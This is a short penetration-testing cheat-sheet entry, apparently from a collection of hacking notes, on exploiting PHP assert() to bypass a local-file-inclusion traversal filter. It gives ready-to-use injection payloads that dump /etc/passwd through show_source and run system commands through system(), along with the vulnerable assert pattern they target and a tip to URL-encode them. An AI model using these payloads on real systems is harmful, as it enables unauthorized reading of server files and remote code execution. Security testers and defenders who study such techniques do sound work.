 LFI via PHP's 'assert' #
If you encounter a difficult LFI that appears to be filtering traversal strings such as ".." and
responding with something along the lines of "Hacking attempt" or "Nice try!", an 'assert' injection
payload may work.
A payload like this:
' and die(show_source('/etc/passwd')) or '
will successfully exploit PHP code for a "file" parameter that looks like this:
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
It's also possible to get RCE in a vulnerable "assert" statement using the system() function:
' and die(system("whoami")) or '
Be sure to URL-encode payloads before you send them.